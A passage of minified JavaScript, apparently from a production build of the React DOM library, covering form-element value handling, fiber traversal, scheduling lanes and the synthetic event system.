l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+dn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function _o(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(g(91));return B({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Pi(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(g(92));if(_t(t)){if(1<t.length)throw Error(g(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:dn(t)}}function Ma(e,n){var t=dn(n.value),r=dn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Ni(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Oa(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Po(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Oa(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function $t(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Ia(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Ft.hasOwnProperty(e)&&Ft[e]?(""+n).trim():n+"px"}function Ua(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Ia(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function No(e,n){if(n){if(Pd[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(g(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(g(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(g(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(g(62))}}function zo(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function vu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function zi(e){if(e=or(e)){if(typeof To!=="function")throw Error(g(280));var n=e.stateNode;n&&(n=Sl(n),To(e.stateNode,e.type,n))}}function xa(e){qn?jn?jn.push(e):jn=[e]:qn=e}function Va(){if(qn){var e=qn,n=jn;if(jn=qn=null,zi(e),n)for(e=0;e<n.length;e++)zi(n[e])}}function Ba(e,n){return e(n)}function Wa(){}function $a(e,n,t){if(ql)return e(n,t);ql=!0;try{return Ba(e,n,t)}finally{if(ql=!1,qn!==null||jn!==null)Wa(),Va()}}function Ht(e,n){var t=e.stateNode;if(t===null)return null;var r=Sl(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(g(231,n,typeof t));return t}function Nd(e,n,t,r,l,o,u,i,a){var d=Array.prototype.slice.call(arguments,3);try{n.apply(t,d)}catch(h){this.onError(h)}}function Ld(e,n,t,r,l,o,u,i,a){Mt=!1,Gr=null,Nd.apply(zd,arguments)}function Td(e,n,t,r,l,o,u,i,a){if(Ld.apply(this,arguments),Mt){if(Mt){var d=Gr;Mt=!1,Gr=null}else throw Error(g(198));Zr||(Zr=!0,Fo=d)}}function On(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Ha(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Li(e){if(On(e)!==e)throw Error(g(188))}function Rd(e){var n=e.alternate;if(!n){if(n=On(e),n===null)throw Error(g(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Li(l),e;if(o===r)return Li(l),n;o=o.sibling}throw Error(g(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(g(189))}}if(t.alternate!==r)throw Error(g(190))}if(t.tag!==3)throw Error(g(188));return t.stateNode.current===t?e:n}function Qa(e){return e=Rd(e),e!==null?Aa(e):null}function Aa(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Aa(e);if(n!==null)return n;e=e.sibling}return null}function Id(e){if(Ue&&typeof Ue.onCommitFiberRoot==="function")try{Ue.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Vd(e){return e>>>=0,e===0?32:31-(Ud(e)/xd|0)|0}function Pt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function qr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Pt(i):(o&=u,o!==0&&(r=Pt(o)))}else u=t&~l,u!==0?r=Pt(u):o!==0&&(r=Pt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Te(n),l=1<<t,r|=e[t],n&=~l;return r}function Bd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Wd(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Te(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=Bd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Mo(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Ga(){var e=_r;return _r<<=1,(_r&4194240)===0&&(_r=64),e}function jl(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rr(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Te(n),e[n]=t}function $d(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Te(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function gu(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Te(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function Za(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Ri(e,n){switch(e){case"focusin":case"focusout":rn=null;break;case"dragenter":case"dragleave":ln=null;break;case"mouseover":case"mouseout":on=null;break;case"pointerover":case"pointerout":Qt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":At.delete(n.pointerId)}}function yt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=or(n),n!==null&&wu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Qd(e,n,t,r,l){switch(n){case"focusin":return rn=yt(rn,e,n,t,r,l),!0;case"dragenter":return ln=yt(ln,e,n,t,r,l),!0;case"mouseover":return on=yt(on,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Qt.set(o,yt(Qt.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,At.set(o,yt(At.get(o)||null,e,n,t,r,l)),!0}return!1}function es(e){var n=En(e.target);if(n!==null){var t=On(n);if(t!==null){if(n=t.tag,n===13){if(n=Ha(t),n!==null){e.blockedOn=n,ba(e.priority,function(){qa(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ur(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Do(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Lo=r,t.target.dispatchEvent(r),Lo=null}else return n=or(t),n!==null&&wu(n),e.blockedOn=t,!1;n.shift()}return!0}function Fi(e,n,t){Ur(e)&&t.delete(n)}function Ad(){Oo=!1,rn!==null&&Ur(rn)&&(rn=null),ln!==null&&Ur(ln)&&(ln=null),on!==null&&Ur(on)&&(on=null),Qt.forEach(Fi),At.forEach(Fi)}function gt(e,n){e.blockedOn===n&&(e.blockedOn=null,Oo||(Oo=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Ad)))}function Kt(e){function n(l){return gt(l,e)}if(0<Nr.length){gt(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}rn!==null&&gt(rn,e),ln!==null&&gt(ln,e),on!==null&&gt(on,e),Qt.forEach(n),At.forEach(n);for(t=0;t<be.length;t++)r=be[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<be.length&&(t=be[0],t.blockedOn===null);)es(t),t.blockedOn===null&&be.shift()}function Kd(e,n,t,r){var l=R,o=bn.transition;bn.transition=null;try{R=1,ku(e,n,t,r)}finally{R=l,bn.transition=o}}function Xd(e,n,t,r){var l=R,o=bn.transition;bn.transition=null;try{R=4,ku(e,n,t,r)}finally{R=l,bn.transition=o}}function ku(e,n,t,r){if(jr){var l=Do(e,n,t,r);if(l===null)lo(e,n,r,br,t),Ri(e,r);else if(Qd(l,e,n,t,r))r.stopPropagation();else if(Ri(e,r),n&4&&-1<Hd.indexOf(e)){for(;l!==null;){var o=or(l);if(o!==null&&Ja(o),o=Do(e,n,t,r),o===null&&lo(e,n,r,br,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else lo(e,n,r,null,t)}}function Do(e,n,t,r){if(br=null,e=vu(r),e=En(e),e!==null)if(n=On(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Ha(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return br=e,null}function ns(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Od()){case yu:return 1;case Xa:return 4;case Jr:case Dd:return 16;case Ya:return 536870912;default:return 16}default:return 16}}function ts(){if(xr)return xr;var e,n=Su,t=n.length,r,l="value"in nn?nn.value:nn.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return xr=l.slice(e,1<r?1-r:void 0)}function Vr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function zr(){return!0}function Mi(){return!1}function he(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?zr:Mi,this.isPropagationStopped=Mi,this}return B(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=zr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=zr)},persist:function(){},isPersistent:zr}),n}function op(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=lp[e])?!!n[e]:!1}function Cu(){return op}function ls(e,n){switch(e){case"keyup":return hp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function os(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function yp(e,n){switch(e){case"compositionend":return os(n);case"keypress":if(n.which!==32)return null;return xi=!0,Ui;case"textInput":return e=n.data,e===Ui&&xi?null:e;default:return null}}function gp(e,n){if(Wn)return e==="compositionend"||!_u&&ls(e,n)?(e=ts(),xr=Su=nn=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return rs&&n.locale!=="ko"?null:n.data;default:return null}}function Vi(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!wp[e.type]:n==="textarea"?!0:!1}function us(e,n,t,r){xa(r),n=el(n,"onChange"),0<n.length&&(t=new Eu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function kp(e){ys(e,0)}function wl(e){var n=Qn(e);if(Ra(n))return e}function Sp(e,n){if(e==="change")return n}function Bi(){Dt&&(Dt.detachEvent("onpropertychange",as),Xt=Dt=null)}function as(e){if(e.propertyName==="value"&&wl(Xt)){var n=[];us(n,Xt,e,vu(e)),$a(kp,n)}}function Ep(e,n,t){e==="focusin"?(Bi(),Dt=n,Xt=t,Dt.attachEvent("onpropertychange",as)):e==="focusout"&&Bi()}function Cp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return wl(Xt)}function _p(e,n){if(e==="click")return wl(n)}function Pp(e,n){if(e==="input"||e==="change")return wl(n)}function Np(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Yt(e,n){if(Fe(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!vo.call(n,l)||!Fe(e[l],n[l]))return!1}return!0}function Wi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function $i(e,n){var t=Wi(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Wi(t)}}function ss(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ss(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function cs(){for(var e=window,n=Yr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Yr(e.document)}return n}function Pu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function zp(e){var n=cs(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ss(t.ownerDocument.documentElement,t)){if(r!==null&&Pu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=$i(t,o);var u=$i(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Hi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Uo||$n==null||$n!==Yr(r)||(r=$n,("selectionStart"in r)&&Pu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),It&&Yt(It,r)||(It=r,r=el(Io,"onSelect"),0<r.length&&(n=new Eu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=$n)))}function Lr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function kl(e){if(to[e])return to[e];if(!Hn[e])return e;var n=Hn[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in fs)return to[e]=n[t];return e}function mn(e,n){vs.set(e,n),Mn(n,[e])}function Ai(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,Td(r,n,void 0,e),e.currentTarget=null}function ys(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,d=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Ai(l,i,d),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,d=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Ai(l,i,d),o=a}}}if(Zr)throw e=Fo,Zr=!1,Fo=null,e}function O(e,n){var t=n[Qo];t===void 0&&(t=n[Qo]=new Set);var r=e+"__bubble";t.has(r)||(gs(n,e,2,!1),t.add(r))}function ro(e,n,t){var r=0;n&&(r|=4),gs(t,e,r,n)}function Gt(e){if(!e[Tr]){e[Tr]=!0,Pa.forEach(function(t){t!=="selectionchange"&&(Tp.has(t)||ro(t,!1,e),ro(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Tr]||(n[Tr]=!0,ro("selectionchange",!1,n))}}function gs(e,n,t,r){switch(ns(n)){case 1:var l=Kd;break;case 4:l=Xd;break;default:l=ku}t=l.bind(null,n,t,e),l=void 0,!Ro||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function lo(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=En(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}$a(function(){var d=o,h=vu(t),y=[];e:{var m=vs.get(e);if(m!==void 0){var S=Eu,E=e;switch(e){case"keypress":if(Vr(t)===0)break e;case"keydown":case"keyup":S=ip;break;case"focusin":E="focus",S=no;break;case"focusout":E="blur",S=no;break;case"beforeblur":case"afterblur":S=no;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Oi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Zd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=cp;break;case ds:case ps:case ms:S=jd;break;case hs:S=dp;break;case"scroll":S=Yd;break;case"wheel":S=mp;break;case"copy":case"cut":case"paste":S=ep;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Ii}var w=(n&4)!==0,M=!w&&e==="scroll",c=w?m!==null?m+"Capture":null:m;w=[];for(var s=d,p;s!==null;){p=s;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,c!==null&&(k=Ht(s,c),k!=null&&w.push(Zt(s,k,p)))),M)break;s=s.return}0<w.length&&(m=new S(m,E,null,t,h),y.push({event:m,listeners:w}))}}if((n&7)===0){e:{if(m=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",m&&t!==Lo&&(E=t.relatedTarget||t.fromElement)&&(En(E)||E[Ae]))break e;if(S||m){if(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,S){if(E=t.relatedTarget||t.toElement,S=d,E=E?En(E):null,E!==null&&(M=On(E),E!==M||E.tag!==5&&E.tag!==6))E=null}else S=null,E=d;if(S!==E){if(w=Oi,k="onMouseLeave",c="onMouseEnter",s="mouse",e==="pointerout"||e==="pointerover")w=Ii,k="onPointerLeave",c="onPointerEnter",s="pointer";if(M=S==null?m:Qn(S),p=E==null?m:Qn(E),m=new w(k,s+"leave",S,t,h),m.target=M,m.relatedTarget=p,k=null,En(h)===d&&(w=new w(c,s+"enter",E,t,h),w.target=p,w.relatedTarget=M,k=w),M=k,S&&E)n:{w=S,c=E,s=0;for(p=w;p;p=Un(p))s++;p=0;for(k=c;k;k=Un(k))p++;for(;0<s-p;)w=Un(w),s--;for(;0<p-s;)c=Un(c),p--;for(;s--;){if(w===c||c!==null&&w===c.alternate)break n;w=Un(w),c=Un(c)}w=null}else w=null;S!==null&&Ki(y,m,S,w,!1),E!==null&&M!==null&&Ki(y,M,E,w,!0)}}}e:{if(m=d?Qn(d):window,S=m.nodeName&&m.nodeName.toLowerCase(),S==="select"||S==="input"&&m.type==="file")var _=Sp;else if(Vi(m))if(is)_=Pp;else{_=Cp;var P=Ep}else(S=m.nodeName)&&S.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(_=_p);if(_&&(_=_(e,d))){us(y,_,t,h);break e}P&&P(e,m,d),e==="focusout"&&(P=m._wrapperState)&&P.controlled&&m.type==="number"&&Co(m,"number",m.value)}switch(P=d?Qn(d):window,e){case"focusin":if(Vi(P)||P.contentEditable==="true")$n=P,Io=d,It=null;break;case"focusout":It=Io=$n=null;break;case"mousedown":Uo=!0;break;case"contextmenu":case"mouseup":case"dragend":Uo=!1,Hi(y,t,h);break;case"selectionchange":if(Lp)break;case"keydown":case"keyup":Hi(y,t,h)}var N;if(_u)e:{switch(e){case"compositionstart":var z="onCompositionStart";break e;case"compositionend":z="onCompositionEnd";break e;case"compositionupdate":z="onCompositionUpdate";break e}z=void 0}else Wn?ls(e,t)&&(z="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(z="onCompositionStart");if(z&&(rs&&t.locale!=="ko"&&(Wn||z!=="onCompositionStart"?z==="onCompositionEnd"&&Wn&&(N=ts()):(nn=h,Su=("value"in nn)?nn.value:nn.textContent,Wn=!0)),P=el(d,z),0<P.length&&(z=new Di(z,e,null,t,h),y.push({event:z,listeners:P}),N?z.data=N:(N=os(t),N!==null&&(z.data=N)))),N=vp?yp(e,t):gp(e,t))d=el(d,"onBeforeInput"),0<d.length&&(h=new Di("onBeforeInput","beforeinput",null,t,h),y.push({event:h,listeners:d}),h.data=N)}ys(y,n)})}function Zt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function el(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Ht(e,t),o!=null&&r.unshift(Zt(e,o,l)),o=Ht(e,n),o!=null&&r.push(Zt(e,o,l))),e=e.return}return r}function Un(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Ki(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,d=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&d!==null&&(i=d,l?(a=Ht(t,o),a!=null&&u.unshift(Zt(t,a,i))):l||(a=Ht(t,o),a!=null&&u.push(Zt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Xi(e){return(typeof e==="string"?e:""+e).replace(Rp,`
-`).replace(Fp,"")}function Rr(e,n,t){if(n=Xi(n),Xi(e)!==n&&t)throw Error(g(425))}function nl(){}function $o(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Dp(e){setTimeout(function(){throw e})}function oo(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Kt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Kt(n)}function un(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function Gi(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function En(e){var n=e[Ie];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Ae]||t[Ie]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=Gi(e);e!==null;){if(t=e[Ie])return t;e=Gi(e)}return n}e=t,t=e.parentNode}return null}function or(e){return e=e[Ie]||e[Ae],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Qn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(g(33))}function Sl(e){return e[Jt]||null}function hn(e){return{current:e}}function D(e){0>An||(e.current=Ao[An],Ao[An]=null,An--)}function F(e,n){An++,Ao[An]=e.current,e.current=n}function rt(e,n){var t=e.type.contextTypes;if(!t)return pn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function ce(e){return e=e.childContextTypes,e!==null&&e!==void 0}function tl(){D(se),D(ne)}function Zi(e,n,t){if(ne.current!==pn)throw Error(g(168));F(ne,n),F(se,t)}function ws(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(g(108,Ed(e)||"Unknown",l));return B({},t,r)}function rl(e){return 